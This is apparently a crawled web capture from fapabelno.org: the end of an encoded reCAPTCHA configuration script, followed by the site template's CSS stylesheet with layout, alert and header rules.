dCljDq8Ojw7LCrlAYwpfDjSfDscO3fUlYwoMoHMOWw4AuV8OQOMKPRMKPwozCvMKrwp09J8Kow5c+CTPCuQkhEHvDtythRcKnDcOnBS8tw49gwovDtcKCdMO5w4nDi8O8WcOqL8Oac8KTwozDvHbDjzMFfTEsw4/Cs8K/DcKDw4HCh8KjMGxCQAJbZ8Ofd3fDsMOIBljChXQRUsK1wrbDhcOZwr1tc8O/UMKEw5Acwq8NYQ7DucOgw4jChsKZbRI7w6wOw7zCk8KUYMKCGMO2c8KnYMKNfUY0w6YqBFthVz/Cmlpbw7PDqCRrwpxtFjNvbcObDsKBwrwzW8KpCgM7wowqacOjw7oqacOOw5RFw4UmLD/Ds8O8w55+K8Oqw55RG8OyRjrChlPCnW3ChR/CrQrCkSlLVsO/b8OAw6UBKzgWAsKmwpTCiS4Te8KQw7h2LcKzMcOXwr4DwqE/woQ2w5rDp2bCjsORRMOVPsOYFnzDtMKGwpxxBnXDkV4+w4tGw67DsHM5w4IBQHNsRm/CrAIxK8KDc8K+w4IwY8Omw6fCksOkwpUoGybDuMKVwoXDtcKWccKeKTZEIWshwooGw48uw6JfwqnClAbDvcKnw7MqwotlA8OWaD/Csmpawo7CjcOtwrHCuS7CgHgBX8KvOsKkDMOlY8KTORLCmSddEQ0cQ0HDgRNVwqzCkcO1TcKkw7xQasOZLsKRA8KGdWttXBhaOTDDqEoDwqIow4TDgVwoUMKtw4rDvcO+G8Ksw6EeLmcyHcK7wrrCsRLDixDCi8OZZkp/wrsdwoNyLcK8axXCrcORw7TChhbCuEokwpfDkEHDrj/CnxtEwpHDmsOOwpwuwqslZsKCNkvCucKuOMOhw5fDjzwDwqfDgsKkDzsyUsOqHEQPSsKHRzXDncKPw7XDsmtAGT8sw6nDkcOPw6lUwpPDgwnCtAo+wq/[base64]/DvT9PP09CwoQuwroCe8O6NSBET8K6aA7DoUsnQsO6w5w1w4DCncOoRMKuwrfDusKSwr89Gx/CmMKywpjCu33CkmUHwocKw59Ew4LDokzCl8OkG8KOw4wRIsK3asO5wpRnHcOFwrdFw7XDosKew6DCqXHCmFpmU8Kow4oSGD3CtMK8IcKrWcOqbxQRB13Cm8KoT3gPYsOLbsOow65tFVLCsH4fJAp2w4Fzw647RcKbesOIwrLDji/[base64]/[base64]/[base64]/[base64]/CsRPCqzHDi3YdGMK9HMKULMOwe8OFNsOUw7cwekYyAGHDuMOWQ2nDm8Kgw5LCoxjCucOawrx2AAbDsnfCglF8w5Mje8KOWMOzwr5lWkceT8KRwqp/IcKVfhzDhXjDojAONBw2ScKRwqFDWcKywppIwrY3w5bCplVxwoN1VlnDocOodsO2JCPDvA1pLUjDq0HCrcOOfsKOORcKa0nDq8OjwqzDry/Dhx0xwr/CtQDCk8KRw4jDhMOZDMO/w4HDpsK5EhM1JsKDw7jDkmtJw57Dom3DrsKDKnrCr30TVH0Qw67CrlnCoMKzwoHDiE5+wpMrw7szwrQwXEXDiAXDo8Kqw5nDk8KNecK4Tkh3f3LDqsKUGVPDg0YLwonChCFTwpIVCl5BfCcPwrjCuMOTfA0qwrzDlF5pw7EDwrbCosO2VwrDqcKQwrPCjD/DkzpXw6vClMKGFsKpwpnCl8OIw757wp9cB8OoEcKmH8OQwoXCucKDwq/DgwzCixHDqcOpbMKlw7LCjMK7YcK/wroLSxTCoTnDvDd/[base64]/DlU/[base64]/CsW/[base64]/[base64]/DtiBAwr7DjyEPbMOUGmgMacK7H8KsKDnDv8K7O8OkwrTDuMK3FR4Uwqp8PA9RwqVQw6DCh8KRw4TDjBDCvcKRw69PZcOkYX3CjMOHXHFcwoLCvVvDucKvH8KDB0J2FSrDocKdw4HDnk3CpinDkMOewpwANcOKwpLCvz/[base64]/dR7CtwTCkMOCwrZGw5tzGMKkK8KXU8O2ZcOmw4zCr8ODw5/[base64]/[base64]/[base64]/CqsKnwr0pTsO1PU9qw7/Cn8Ovw5XDmTLDomQNw5nDtlFGw6FYw4PDgMOrHzzDg8ONwoMNw4TCgy8ldSzCuFXDrsKVwqzCrcKUFsKUw4YzA8O8w6rDksOrYjnClUvCo18Jwo7DgQTDp8K4ABscPEXClMKGX8KyVy7CpwTCoMOCwqYQwobChQ3DnUZbw7PDhk/CuBHDiMONDcKXwqjDhwQ0eTTCmXAxIMKQRcOWRAEjGGbDoVUaT1rCqxsbw7p8wq/[base64]/DqTLDtsKIT8OnwqADwozDuMK4IsOWP8KFw55zJ3jChiEuAcOvCsKEB8KBw6ZTIX3Cp8K/aMKZw5jCpMOAwo8seBR1wpzDicKyKsOWw5IPaFbDo1zCosOVQsODHUAIw4HDicKRw6JuXcOnwo1nPMOqw45LAcKpwpp0acKhOD8QwrEZw7XCscKHw5/CkcK8TcKEwo/CuV4Gw4vCgW/CqsOIfMKxN8KewpIaEsK2WsKKw68LR8Ouw6HDv8KVRF0Tw7V+FcKUwq1Gw5JawoTDkAXChEnCqMKXw6/ClMK6w4zCj3rDisOKw6/CvcO4NMOyXXJfPGpQaWvCjgZ6w73CrULDvsKWdQEQKMKsURLCpgLCmX3DisKBOMKbUwPDrcKyVWbCgMOTeMO8al/CjFvDpQDCsz5obcK/wp17w6PCnsKkw4TChEzCuE1mTxFTNDAAf8KjWzB5w43DkcKdDXwrDMOQcSsdwq3CscOEwrdKwpfCvXjCpn/CqMKnAj7Cl1Q/OlB/H00/w6MCw7HChFzCp8K2wqrCpm4Dw6TCgmIHw5bCvAs6PCzCk2HCu8KBwqEqw5zClsOJw6bCpMK7w5xhTQg0OsKTFSYtw4/CssO4NsOVCsO1GcKNw4HCjgYED8OLXcO3wptmw6vDuxbDiArDnMKOw47CmSl8F8KSNnpPfjHCmcKfw6QOw5/[base64]/Ds14aTCzCvcOyw5HDmcOufBbDtkTChGXCvibCvMKyYMKeV8OAwrJHVsKEwpFfLsOuwqQ/NsOhw7JvIm8/UHXChcOwExLCrz3DgkDDoynCo2FUL8KPRAoqw4LDo8KNw75hwqpyF8OyQivDuhDClsKmw5x+WUHDuMOawqojQsOuwonDjsKaNcOKwofCvSMvwpjDqUB4ZsOewqHChcOIGcK9M8ONw6QrV8Kmw5xyVsOjwp3DixfCuMKqCwXCnMKJZ8KjKMO3w7PDrMKWYyzDusO+wr/Cp8OAecK6woDDi8O5w70nwr8GCxs6w4QYSUQrTyDDjiHCnMO3GcKGWcOYw44MG8OnFMKyw7IJwrrDjcKBw7nDthfDlMOmVcKsbTFNOi7DscOTQcOIw4jDv8KLwqJAw5jDghYdJkLChCkfXVUPOgoyw74mFcONwrpvEC7CpT/[base64]/wp3CkcO9KAA/w5xYwrsFccO6IMKLJzRAA8O1Vj0ew68IAMOCw67CkhY0T8KSIMOrAMKGwrY8wqg5wofDqMKvw4fCugUCQnfCn8Kfw59sw5kOAmPDvDzDrsOLKAzDq8Odwr/CvcKnw6zDjTsMDy0uwpJpw6jDl8K7wpMMGMOcw5DDsSVywpzCv0XDtibCl8Kow78XwpofcGRawqBGIMKxwqE8QyHCiRTCgEhWw5MFwqdqEGzDl0LDvcKPwrR2MMKewp/CkcOpbwoow6tEPz4Sw5YeOsKvw7JWwo5jwq4HDcKGG8Kxwr98Dg9ICivCnT13NXbDt8KBFsKqMcOQEsKhBHcNwpwTay7Dp3HCjsOQwr/[base64]/HUpXwplvwqfCl0FfwodDw6FWZgvCtcOOMsOpwpDCt0YsOAdKCkTDucO6w57DmMK/w6FUfcOkZG9rwrfDjw5kwprDnsKaExLDn8KOwoI2DHbChz8Iw50GwpjCtFQVCMOdPkV3w5Y8BMKjwo0pwppcecOgf8OQw4xcDy/DhnPCqMKXB8KBGMKRGMKtw4rCgsKKwpgnw7vDnR0Tw6/[base64]/[base64]/w5fCpkbDssKMS8OhZMOrwr8iJcOHw6BBwrrDvMOdf08Yc8Ksw705QsOnWFLDusOhwpRYYsOEwpjCgDbCkCsEw6s0woVxWsKGUsK2Zg3Cn24/VcKmwqfCjMKvwrLDhcOZw7vDnSjDsVbCpsKGwqbDgsKew7HCnwjDo8KwPcK6RSTDusOPwqvDi8Onw7/Dm8O6wrAVT8KdwrVlay0xw7prwq9eA8Kow5bDn3nDvcKDw77CucKNH3Jywq04wq7CkcKcwqI1NMKxHFnDtsOqwrLCtcOHw53CogvDpivDqsOzw7fDs8OgwqUGwpJAMMOzwpIOwox3VsOZwrAgUcKow51aRMKVw7E/w4trw4/CojLDiQ3CoUXCvcOkK8KwwptLwpbCt8OfVMOEHBlUKcOoD00qb8K1ZcKbUMOWbsOawrPDsDLDg8KIw6nDmwnDphgBVmbCkXYPw7NowrUKwpvCv1/DsBPCpcOKGsKuwrITwrvDisK8w7XDmUh8WMK/A8Kpw5HCgsOfLEJuLx/DkmtVwqzCp35Kwq7DukHChE8Mw4VuOx/[base64]/w7PDtyp1w5MIwppPZ0HDqB0Dw7DDuMKrCsKkw65RCwkqEgrDrMKRMnLCscOXPEdbwqbChyZTw5fDqsKTTMOzw73CtMO2dE03MsO1wpIGXMOzRHILGcO6w5rCo8OPwrbCrcKLFcK+wqQoA8KWw4vCiTLDhcOJek/Dpw8CwqtSwpbCnsOAwpJWbWTDjcOZJA5eJ2BpwqLDn1xdw6LCo8KdXMOsFG4ow6sWBMK3wqnCtcOqwpnCi8OMaXpLJAJCfHk2w7zDmF5EWMO8w4Efw4NDGMKOGsOkHsOUw5zDmsK5OMOswrjCs8K3wr81w4knw4olTsKneTJMwrrDpsOkwofCs8OmwovDlV3Com/DnsOlwqNkwpHCkcK7ZMO6wpt1ccOew7/CoD8yHMKuwoYDw6wbwr/[base64]/DqsOBNGnCksOTaxDCi3slwrvCrATDj0Rsw4FYO8KVbx0kwoLCosOfwpPDsMOLw4DDuGtxCMKCwpXClcKGMg5Yw57DsUhhw6zDtGhEw7/DssOCIk/Do3bDk8K6emRyw4bCqMOIw4UswpDDgMKKwqVxw7LCk8KXMHZ8SwBcCsKLw6rDtUtjw7gTMw7DqcOVfMOVTcKkYV80woDDix8Dw6/CrSLCsMONw7MvP8OpwrJeOMKgf8K0wpwRw4jDtsOWah/CqMOcw4DDl8OGw6vCmsKiRWAQw7Y7C2zDtMKMw6TCv8Kpw67ClcOWworCmy7DgklKwrHDmMKxIhRUXDzDi3pbwp/CmMKQwqPDl27Ct8KXw6Eyw77ChMKAwoNReMOGw5vCvSDCiWvDu1ohLR7DrXdgaih9w6JgN8KqByotX1bDnsOrw40uw4dKw5jCvh3DgEnCscKywr7CsMOqwoYTAcKvdsO/MhFgFsKUw7nCswhoMBDDscKBRUPCi8KqwrR+w7bCo0jCi3rCrw3CngzCncKBbMKScMKSCcO8X8OsHSgiwp4QwoVYGMO1K8O0WwAfwq3DtsKUworDjUg3w69ZwpLCs8Oywqt1UMO4w43Dpz3Cn07Dj8KRw5puTMKpwoMHw6/Ck8KswpLCpxPCnTIad8OzwpRhZsKBHcKpVBdqX1RXw5XDrcOuYWoySMObwqVSw6ciw6xLIQoUVG8ND8KJccOowrTDj8Kbw4vCtGTCpsKDFcK/MsK8H8K1wpLDjMKTw6HDoQHCmTl6DVFycVrDlMOcY8OQLMKIIsKlwo0lOUdWWmXCr1HCr04WwqfChXUkJ8OSwqbDjcKzw4F2w59aw5nDisOKwoPDhsOFE8Kdw4LDs8OpwrAfWwDCvMK3w7/Cg8ObLXrDmcORwp/[base64]/[base64]/CuTYzw7JtVF8VAVTDj8K1c8Kjw4ZwwrLCkhXDvU3DqGB4ZMKGXUkPNW1nRcKMdsOZw7fCuDnCpsK3w4xNwqrDgC7CgcOrQsOcMMOIA1p5WmMtw78xdFzCqsKyU20Cw6/DrXwfe8O9Zm/DkzPDpGkQJMOxGifDn8OGwpDDhlASwqvDr05tG8OhOVM/fF7CpsOowppCczjDgsO6w6/CkMKhw7VWwrjDpcO5w6LDq1HDlMKDw5jDpzzCocKlw4/DsMKDOWXCtcKjSsOhwo4rZsK3AsOGTcKzP0VWwp49U8KtG2/Dg0jDsH7CisOzdxLChwDChsOEwpbDgWHCqMODwow6L1gmwq5Kw6UZwq/CmsKFC8KUB8KRZT3Cs8KqQMO6XQ9QwqnDnMKiw6HDjsKAw47DrcKHw6xGwqPCtcOpfMOsDMOww7ZQwoMEwpIqLDXDvMOWS8ONw5oww402woUhAS9fw7RIw5UnEMOtKQZiwrrDtcKsw6rDp8OiMDLDrAbCsjnDuFzCu8KoMsO1GzTDv8OaL8KAw7ZFMi7CmX/Dpl3ChQsTwrLCmAEAwrjCg8Obw7JRwpp5BmXDgsKswoEsPHovS8KGwpDCj8OdJsOhQcKrwpYxa8OKw7PDksK2UEtcw6DClQleWxJ4w5TCv8OKI8Otcg/Cq1RnwqJ6NlDCo8O3w5FLJgNCF8Ojw44dYMK4L8KHwoVbw5RwTQLCqg1ywoPCrcOpEWMmw7k+w7MRS8Kmw6XCtXnDksOGdsOqwp/Dtxp1MhLCk8OmwrLCrHDDm3Y+w6FINTHCucOBwoseZMOJLMO9IlNJwp3DnFdOw5JGRCrDo8OoEzVRwq16wp/Cv8O0w4kJw63CncOKU8KAw6sIdSR5FDsJbMO2FcOSwq5Ewr8Fw7FoRsO/cStsLzgZw5XDhA/DvMO/DggFWkU5w7bCiHhrOmpOKnnDt1bCjyM1Y2A3wqvDiX3Csi9NVXwKEnAWGsO3w7cIYCvCk8Kvwqttwq4KXcKFKcKLFhBnKcOow4ZywpZSw5LChcOzWMOWNCfDhsOrCcKBwr/[base64]/[base64]/wqsew7TDn1sVC8O2wrRDw5hGGF8MwojDvjTDosKgwrbCtxXDv8OIw4jDn8O7THRNGEpnM1AyK8OZw4zDgsKWw7JrNwQABsOTwqUqd1XDq1RKen/DuiZYEFYvw5vDl8KsECtTw6lww51AwoPDk2PDgcOIOV7Dj8OKw5ZvwoobwpBnw4/CvRFCIcKcfcKiwrtxw70AKMO7ZSssElvClR/[base64]/Cpj42wqzDo8KWwpJNw7/DmyMSBA/[base64]/GcO0XAnDsVbCpcK3QQQwHDTDo8KEXHHCscKHwr/DmDzCrTnClMKtwrRiDBMTBMOvbU1Uw7sLw7lLdsKIw6RkdmjDmsO4w7/DkMKZX8O5wr1LQjDCqVLCgcKAb8Ovw5rDv8K+wqbCtcOaw6/[base64]/[base64]/Dk8Ogw6vCvsOnwoJCw7jCkDpDwrvCgMO0w7XDicOGeSgER8OmcXzCusKXQ8K0FTHCvXMowr7CvsKNw6LDp8Obwo8AbMOzfzfCv8ONwrwtw6vDjU7DssOjZsKeOMOpVcKkZ2lowohWWMOPAFXDtMOlIw/Clm7CmCs9dsOPw74TwpxXwqELw7xKwrJBw552L1QYwqBUw5NPQVbDgMKIFcOMVcOcOcKXYMOVfHrDmjckwpZsUhHDm8ONNmUyaMKHdRTCosO6RcONwoXDoMKKYCPDgMKhDVHCjcO8w7fCjsOVw7U/UcKGw7UFLDvDmhnCo2fDucKWZMKXCcO/U3IGwo3DpgVcwo3CiBIOXsOew6EiNEUqwp3Cj8OVA8K0MBIKdnPDjcK3w45Cw63Dg2bDkHjCsy3Dgk9pwonDr8OswqgMJsOvw6/CnMKDw7QyR8OswqrCocKma8OHZcOlw59xOyVKwrHDql3DmMOOVsOew5wjwoZNEsOaXsOfwrQXw4wqRSHDohpsw6XCqQQXw5k9PCzCu8KgwpLCshnCjWdtaMOeDiTCoMOQw4bDs8Oww5/[base64]/AsKowqAbO8Oiw6/Cn8ORwpHDji96LQXDgQsQw6xDw5sBBMKYwprCs8KPw54zwpfCsDsJw5fCiMKEwrXDuksywotbwoBrMMKNw7LCkjrCoVzCg8Omf8Kaw53DrcK8OMOswovCj8OmwrFsw6dpdkrDqMKrPA1cwqjCj8OnwqnDqsKUwod3wrPDtcOWwr4vw4vCnsO0wp/Cm8OGdAsrQijClcKwOsOPY3XCslgtCH/DtCBgw7DDrynCscOQw4E+wpgjIV5YfcK6w6A1KnNvwofCth0kw5bDk8O3dxZ9wr4yw4zDtsOOO8OUw6rDjXoiw4bDnsOcE3LCj8Kvw5XCuTFcIlhsw75OD8KLTX/CuSPCsMKNIMKZBcO5wqjDkCzCisO5dsOXwrbDn8KCJsOawptxw5bDlAVGLcKowqVUJRDClk/DtMKvw7PDicO6w69zwpzCm0RhIcOPw4dXwqc9w6d3w6/CuMKkK8KOwqjDjMKTVWkIHVnDtXRDVMK/wrM/[base64]/DkWxrBMO6LVcCOsKjLyMmw4DCisKXIBDDqcOhwr/DuCAIwrLDosONwqg7w6LDocKZGcOACS9ewrbCtAfDpF4xwrPCvxV7w5DDk8OFcFg+HcOrYjdWa1DDhsKufcKewo3DhsKmb1cNw5xTDMKSfsOsJMO3Q8OIEcOBwoDDnMO+CCTClU4Ewp/ChMO/UcOaw5gtw6/Cv8OgKB4yVMOSw5rCqcOVZgowc8Okwo9kwqbDinrCmcOBw7ddSMKBe8O/HcKuwr3CvMOnAHJQw5YXw54qwrPCtXnDgMKuEcOlw6/[base64]/CscKQOcK1OgzCg8K/w4XDoMKTw6cYUsK5w4nDvQbDj8Kmw5nDhcO3W8OzwpvCmcOOJ8KBwo3DkcOsdMOEwpdsPsKrwozCrcOTesOHE8OYDSPDpVVAw5Fsw4fCn8KDFcKjw7nDrnBhwpzCv8KrwrgTeznCosO8dMKqwobDuHHCrTsTwoQEwo4rw71CHSLCpHg2wpjCi8OLQMK/[base64]/CisKOaBTCs8OLwqbDvMOvOm0TDHocwqpNwpFjw7djwpV+G0vCi07DkQvCn2dyTsOUCQU+wo8wwq7CjTPCrcOTwqVmQsOmUCLDnwDCk8KYW1nCiF7CsBEiccKPekUhG0vDjsOUw6kswoEJTsO6w7nCkDbDrMO2w4Zxwp/Ck3jDoElnbAnCq2caVMKlFMK5IcOtS8OqJsO+SVfDocKqFcOvw5zDnsKeLMKuw7NsOC7CjV/Dp33CicO5w7RKJGrCkTPDhnIvwpJ9w5Vcw7NDTGBVw6doPsKIw7VFwpsvLGXCs8Kfw7rDv8Osw78EeT3ChRpyKMKzX8O7w4xQwrLCrsOIaMOsw4nCtCXDuQ/CgBXCoQzDr8ORAnHDrUliLnDCiMOhwrPDvcK6w77Cr8OTwpjCghZGYgdIworDsx9YSGs8G2QuUMO8w7DCkxMkwoXDnS9DwptYbMK5A8Ouw6/CkcKnRyHDh8KeCUA0worDiMOVeQ8Aw6dUKcOvwo/DncOswqQ5w7k/w4bChcK9CcOqYUAHNMOmwpAMwrTCq8KEF8OQwqXDlHDDrcKRSMKJEsKyw5NswobDjTpkwpHDtcOiw6nCkW/ClsK4NcOpPjcSHSAUZC1sw4p2e8K8LsO1w6vCrcOAw6PDvAzDj8KtSEDCo0DCtMOow4d3CR82wqFmw7B+w5PCo8O5w6zDvsKbU8OOCnc4w5gAwrR3wrIdwrXDo8ORfVbCmMKDbiPCrR7DqEDDscOwwrzDr8O/asOxT8Oiw6hqOsOOHMODw74xbWjDpUXDnsO8w6DDoVkfZMKVw60wdlMVbCwpw7XClVbCmWwxEFHDqUTDncKYw4vDgcOqwobCsWNtwqjDhFnCssOfw53DrmN+w7RaHMOzw6fCkRcEwrjCt8KPw7xOworCvWnDtVPDvTXCm8OdworCuQ/[base64]/DpsKBw4FRw4zCt8K5wpDCosKFw5llNEDDnsOMD8OrwpnDnwdOwrzDowtnwrQLwoBDJMOowrEYw6pXwqzCiTpfw5XCu8OxTyXCojk8bDlOw4AME8KER1cCw4MZwrvDisOjNsOBYsOddEPDlcOwYm/[base64]/HcKoIBXDozrCicO+wpPDjsK7Jh46Qk1fw4g/w6olw63DhsOtKVbDvMKVw7BxFjJ1w6Uew6PCucO9w54QIsOswpTDuC/DmDJneMOkwoBPKsKMThPDocKqwrVtwozCsMKGQzXCgcOqwogGwpofw7zCjnQhQcKyTj1hQRvCu8KdO0ACw4XDksOZPsO0w6nDsS0dKcOracKVw7/Dj2guQSvCq2FuPsKWGsKxw6BzJhDClsOFNyNpb1x5XQxgE8OoHWTDnyrCqBkuwoXDs1dzw5x8wp7CinrCjxR8DDrCvMOwWz/Drnkbw6PDuj3CnMOWbcK8LlpIw7DDkm7Cp05Cw6bChMOUL8OoCcODwo7DhMOsdlZhC0LCtMK0BjTDrsK/TcKKU8K2RgzCqBpdwqfDgwfCs0bDpzY+wpnDg8K8wrLDhkRwbsOXw64HAwAPwol1w7I1DcOKw4wnwpEmAmpzwr5rYsK4w77DscObw7QOLMOTwqTDjMOQw6k4GRTDsMK+T8KZMRTDiQ9ewpnDuj7CpChhwpLCksOENcKOAwbChMKswpY/J8OLw7bClyElwrQ4JsOJUcOww7HDm8OEBcKHwpFYEsOoOsOCMF18wpHDkxXDhxLDix/CllbCpyZtXmteXVdtwpnDosOQwrUnWsKhPsORw7nDg2rDpcKIwrUOQcK+ZwxYw4Y7wpoZNcOweCoww6sfIsKzVMKkfizCql9UD8OHPH3DsB9+AsOzQsOnwr4ICcOyfMOgdsObw6loXCg+LiHCsEbCtmjCgiZ1UADDo8O8w6rDjcOIEkjCimHCqMKDwq/[base64]/DscK+U8Ocw7suw4fDo0jDk8KlwrbDo8OgRsOpWMO/w6TDrsKmVcKdQMO1wqjCkhzDpzrCpkhbThrDp8Ogw6rDmG/CjcOEwod9w4TCmR1Ew6DCpxA/cMOme3DDiB/DsiDDlCLCncKBw5guE8KjZ8K9GMK0PMOdwqDCn8KVw5J0w7t7w4JGCmPDiFzDucK6ZsOGw585wqfDvm7DtsKeIUI3JcORGMK8I1zCocOPLiI3NcOgwoZLEkvDsQlJwpoRf8KbEk8DwpnDvEDDjsO4wr1oMMOWwrfCmSkNw4RxW8O/AD7CmVrDnXwAawLDqMOjw73Djg0BZmAyOMKJwqV2wphDw73CtWQ0PjLCsR/[base64]/aMO8wqUkwo/DucKbwp0EwqfCqT/CkMOqwrMyw6/CisKTwpJnwqwiXsKbZcKYFyd5wpbDl8OYw5fDjHjDjRgUwrLDmFE0LcODWkA0w4oewp9UTQHDpG9pw7NfwrzCkcOCwrPCsUxFHsKaw6DCpMOGN8OjIMO2w7Edw6bCrMOQOMO9Y8Oqc8KbcD3DqE1Ew6HCocKzw7nDnCHCkMO/[base64]/[base64]/AyHDgcKASmfDlcKLwrNuaMKdwrPDjcOVOnUnUjnDoX0DZMObRCvCksKTwp/[base64]/w6vDosKCwoE9wpgxf8OjwoXDvsOKIVl/Qx/Ct3o2wrwaw4NbIcOXw6fDq8OOw5skwqUoUwglTVrCocKPJxLDr8K/WcK6eTDCmcKdw6rDgsOWL8O1wrlZRBQMw7bDrcOaQgnCucOlw5rCisKvw4YUMsKsV0UuBhx1DcOGd8KZcsOPAjnCqBfDn8Ojw7h1HSbDkcONw4bDuT0CUMO6wr1cw4J6w7M5wpfDi30FTzzCjW/Dg8KCHMOMwo8pw5fDrcOswp/CjMOgMEQ3XX3DpgUlw4zDgzE9JMO7H8Oyw5vDssOXwoLDtMKTwpEmfcOSwpzCvMKzUsKnwp8jRcK4w7rCicKVUcKzMlPCkzvDqsOEw4kEWFAsQcK8w7fCl8K+w692w5RZwqQqwptdwqcHw4dLJMKZFxwVwqzCnsOOwqTCiMKBfDMYwr/CvcKAw4JpUCbCjMOsw7sQXsK6e0NfccKGHiA1wpl1KMKpB3NCIMKawoNVbsKGRT7DrEYaw4VVwqfDv8OHwovCqVHCu8K1PsKfwrPDiMKveAbCr8KnwprCuUPCqF4ew57DuwoBw4F7aj/ClMKCwqbDgUfCql3Cn8Kewosbw6AVwrVAwqkbwoTDijIxK8ONR8OHw5nCkSRcw7V5wqgFIMORwrXClBHCisKcG8KgdsKCwofDoXLDrhBgwq/CmsOXw6oHwoxEw4zCgcORQxHDhEtzH2fCtC/CiD/CmTBUAhbCs8OaBD1iwqzCqULDosKVL8OtEk9bTMOBY8K6wpHCoVfCqcKxF8O9w5/Co8KIwpdsIEXChsKFw5R9w6HDu8OgP8KEV8KUwr/DmcOQwogxNcK1WcOGS8OMwpFBw5deGhteSznDlMKGN13DiMOKw75bwrPDmsO4QX/DjntzwqPCkCE8KEYwIsK+JcKYQ3Rbw6TDqHoRwq7CoSx+AMKwcBfDrMOdwpcAwqF2wognw4PDicKAwoXDh3bCgWhBwqltQMOvVGnDscONbcOrASLDnhxYw53CiHnCo8ODwrzDvUYFH1XCp8Oxw4IwV8Kvwqgawp7CqDLDhCRXw4QDw7B8wq/[base64]/CpSAmw78KNH7Dm8Kvw77DpMO1YlbDoy7DgsKqwrjCmlpBYMKfwop6w4/[base64]/CmcOmICLDuAU5ecOeBMKZwrhtw4TCicKqKm8/[base64]/L2fCjw9JKBPCscOwwpPDkMOowrNkWsOfN3vCmVTDrE9NwoR4RcOyTXB1wqkXw4DDlsOWwo4JcU8vwoAUYXTCjsKpQR1kQ20zE21zRW18wqN0wqDClCQLwp8kwpASwoIQw5guwpkJw78Vw5/DiCTCvR0Zw4rDrB5QFTNHRD4Fw4Z6PXRQTUfCpcO/[base64]/CpMKyP3nDvMKNw6U5wozCoTDDghofwpIIAMKMwochwpYhIW7Ck8KPw7AjwqTDrgnCpGtUMgbDs8O7KTJxw5ogwrxqaSnDjgnCusKMw6Msw5XDoEwiwrYVwoJbGkTCgMKBwpgwwocRwqp5w5BNwo9NwrscdRI7woLCgiLDt8KDwp7DmUknQMO2w5/[base64]/Dpk8fIAjCrMKpw7BXdMKuFh1Nw6gaw6oowoPDtQ0qD8OCw4jDosKNwpPDucKnFsKsMcOLL8OdbMOkNsOYw4jCh8ONb8KDfU9kwpLCjsKdSMK3A8ORRzjCqj/DoMO/wpjDocOOJGhxw4zDq8OTwolYw47Cm8OOwobDjMKVDAzDi1fCiEDDoRjCj8KdKGLDvFcHGsOwwpQIP8OpR8O/[base64]/NsO/w67Dj2VzwpMFwo/CjT3CkRrCiTM2Wi3CrcOEwr7DtMKNSmfDg8O/QyZqFVZ9w4TCqMKZZMKvaD3CscO2RxpHWHpdw6cLU8Kvwp7CgsO+w5tnW8ONG2AQwo/[base64]/wrXDv8K6w7liMsOQwr7DqcKbL8KUw7LCuMOkwojCvFdvDcK/wph9w6NQJ8KFw53CosKNFwbDhMOLFgHCi8K0JB7DnsKkw6/[base64]/DtTltNW7DvEbCs8KOw41Aw5NrH8K0w6nCiW3DpcKOwqRVwo7CkMOtw6rCkTDDksOxw74BQMOXYjHDs8O4w4dgX1JNw4gIXcOCwpPChSLDpcOLw4TCqRbCocKmanbDqirClAnCsAhOJcKXT8KdS8Kma8OIw7lEQsKsT2VswqpQOcKMw7DDkAokMWJlaQ1o\x22],null,[\x22conf\x22,null,\x226Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,269],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fapabelno.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22efUxZ8qoRVu6e02rmYSqxTeDanCCKVLmI0hqzronFLc\\u003d\x22,0,0,null,1,1769481777526,0,0,[136],null,[230],\x22RC-4zhB6K6cP5IntQ\x22,null,null,null,null,null,\x220dAFcWeA73qMrTaFKS12XiEx5RPrPKfhyaIsbefG_K2WbyTWufFptGRvOdslwJ1Oa8xEhXjgUGtQmtlAqjDrx0IEd6QfuPLclCHg\x22,1769564577671]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fapabelno.org/templates/fapabeno-light/style/styles.css?ver=1.4
body_size: 6234
content:
@import "reset-settings.css" all;

.item-img img, .top-img img {width:100%; min-height:100%;-moz-transition: all 1s ease-out;-o-transition: all 1s ease-out;-webkit-transition: all 1s ease-out;}
a, button, .fa, .overlay-close, .item-img:before, .item-hd, .item-like, .item-box, .add-com-but, .comm-rate, 
.comm-bottom-info, .alert-buttons span, .h-line-two-inner, .logotype {transition: all .5s;}

.clr {clear: both;}

/* KARKAS
----------------------------------------------- */
.all-wrap {height:auto; width:100%; padding:0;}
.box-wrap {width:100%; min-width:320px; max-width:1400px; /*1151px*/ margin:0px auto; background-color:#e6e7e8; 
box-shadow:0 0 40px 0 rgba(0,0,0,0.7);}
.header {position:relative; z-index:999; border-bottom:1px solid #cecece;}
.box-main {padding-right:280px; position:relative; z-index:100; background-color: #e6e7e8;} /*no background*/
.box-main:before {content:""; width:280px; height:100%; position:absolute; right:0; top:0; z-index:50; 
background-color:#fff; border-left:1px solid #cecece;}
.main-left {float:left; width:100%; padding:0 20px; min-height:800px; background: #e6e7e8;}
.main-right {float:right; width:280px; margin-right:-280px; position:relative; z-index:100; 
padding:20px; background-color:#fff;}
.box-cat {padding:0 20px; min-height:800px;}
.full-left {float:left; width:100%; min-height:800px; background-color: #e6e7e8;} /*no background*/


/* ALERT
----------------------------------------------- */
.alert-wrap {padding:20px 0;} /*90px*/
.alert-window {width:100%; max-width:800px; margin:0 auto; color:#fff; text-align:center;}
.alert-title {margin:0 0 10px 0; font-size:18px;}
.alert-text {font-size:14px;}
.alert-buttons {margin-top:20px;}
.alert-buttons span {cursor:pointer; display:inline-block; color:#fff; background-color:#c9282d; font-size:18px; 
padding:5px 20px; margin:0 10px; border-radius:3px;}
.yes-but {}
span.no-but {background-color:#fff; color:#5c5c5c;}
.alert-buttons span:hover {color:#fff; background-color:#de436b;}


/* HEADER
----------------------------------------------- */
.h-line-one {height:40px; line-height:40px; padding-right:20px; background: #e6e7e8;}
.h-line-two {}
.h-line-three {height:40px; background-color:#333; padding:0 20px; line-height:40px; color:#e56165;}
.h-line-two-inner {width:100%; min-width:320px; max-width:1400px; margin:0 auto; 
height:80px; background-color:#fff; position:relative; padding:15px 20px 0 250px;}
.h-line-two.fixed {position:fixed; width:100%; left:0; top:0;}
